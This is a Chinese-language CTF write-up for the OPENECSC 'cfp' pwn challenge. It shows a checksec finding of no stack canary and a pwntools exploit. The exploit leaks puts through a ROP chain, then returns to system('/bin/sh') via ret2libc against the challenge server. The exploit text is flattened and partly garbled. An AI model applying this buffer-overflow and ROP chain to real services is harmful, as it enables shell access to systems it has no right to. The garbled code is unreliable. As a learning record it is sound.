题目简介 OPENECSC pwn第一题,详见OPENECSC-cfp

学到的一种新的泄露地址的方法,记录一下









漏洞点分析 首先checksec,看到没开canary,其他都开了:





漏洞点利用 exp如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 from pwn import *"linux" ,arch="amd64" ,log_level="debug" )"./app" "/home/k40/Pwn/Exercise/OPENECSC-cfp/libc.so.6" "tmux" ,"splitw" ,"-h" ]1 2 3 ''' set debug-file-directory /home/k40/Pwn/glibc-tool/glibc-all-in-one/libs/glibc-2.23/.debug ''' "puts" def Lauch ():if mode==LOCAL:return ioelif mode==REMOTE:"bf44ea4d-2baa-4449-8289-53b21ae5d766.openec.sc" ,31337 ,ssl=True )return ioelif mode==DEBUG:"b *main+55" )return io0x70 +0x8 0x24083 0x11a9 "puts" ]if mode==LOCAL or mode==DEBUG:"Hello functional world! Whats your name?" )b"admin" +b'A' *(retOffset-2 -5 )if mode==REMOTE:"Hello functional world! Whats your name?" )0x68 )'!' )0x68 +6 :-1 ].ljust(8 ,b'\x00' ))"Hello functional world! Whats your name?" )0x1323 0x101a "_start" ]b'1' *retOffset+p64(pop_rdi_ret)+p64(putsGOT)+p64(putsPLT)+p64(backAddr)"bye!" )1 ].ljust(8 ,b'\x00' ))"system" ]next (libc.search("/bin/sh" ))"Hello functional world! Whats your name?" )b'2' *retOffset+p64(retAlignPadding)+p64(pop_rdi_ret)+p64(binshAddr)+p64(systemAddr)"bye!" )

最后值得提一下的是服务器端没有setbuf,因此交互行为和本地略有区别